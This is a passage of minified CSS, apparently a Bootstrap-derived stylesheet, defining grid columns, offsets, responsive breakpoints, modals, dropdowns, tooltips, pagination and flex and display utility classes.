100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:600px){.col-sm{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:782px){.col-md{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5,.content-sidebar__sidebar:not([class*=col-]){flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7,.content-sidebar__content:not([class*=col-]){flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1372px){.col-xl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4,.content-sidebar__sidebar:not([class*=col-]){flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8,.content-sidebar__content:not([class*=col-]){flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:2560px){.col-max{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-max-1>*{flex:0 0 100%;max-width:100%}.row-cols-max-2>*{flex:0 0 50%;max-width:50%}.row-cols-max-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-max-4>*{flex:0 0 25%;max-width:25%}.row-cols-max-5>*{flex:0 0 20%;max-width:20%}.row-cols-max-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-max-auto{flex:0 0 auto;width:auto;max-width:100%}.col-max-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-max-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-max-3{flex:0 0 25%;max-width:25%}.col-max-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-max-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-max-6{flex:0 0 50%;max-width:50%}.col-max-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-max-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-max-9{flex:0 0 75%;max-width:75%}.col-max-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-max-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-max-12{flex:0 0 100%;max-width:100%}.order-max-first{order:-1}.order-max-last{order:13}.order-max-0{order:0}.order-max-1{order:1}.order-max-2{order:2}.order-max-3{order:3}.order-max-4{order:4}.order-max-5{order:5}.order-max-6{order:6}.order-max-7{order:7}.order-max-8{order:8}.order-max-9{order:9}.order-max-10{order:10}.order-max-11{order:11}.order-max-12{order:12}.offset-max-0{margin-left:0}.offset-max-1{margin-left:8.3333333333%}.offset-max-2{margin-left:16.6666666667%}.offset-max-3{margin-left:25%}.offset-max-4{margin-left:33.3333333333%}.offset-max-5{margin-left:41.6666666667%}.offset-max-6{margin-left:50%}.offset-max-7{margin-left:58.3333333333%}.offset-max-8{margin-left:66.6666666667%}.offset-max-9{margin-left:75%}.offset-max-10{margin-left:83.3333333333%}.offset-max-11{margin-left:91.6666666667%}}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:600px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1372px){.modal-xl{max-width:1140px}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:600px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:782px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1372px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1460px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:2560px){.dropdown-menu-max-left{right:auto;left:0}.dropdown-menu-max-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:16px 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.screen-reader-text,.sr-only,.story-slider .slick-dots li .slick-dot-content{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:600px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:782px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1372px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1460px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:2560px){.d-max-none{display:none!important}.d-max-inline{display:inline!important}.d-max-inline-block{display:inline-block!important}.d-max-block{display:block!important}.d-max-table{display:table!important}.d-max-table-row{display:table-row!important}.d-max-table-cell{display:table-cell!important}.d-max-flex{display:flex!important}.d-max-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:600px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 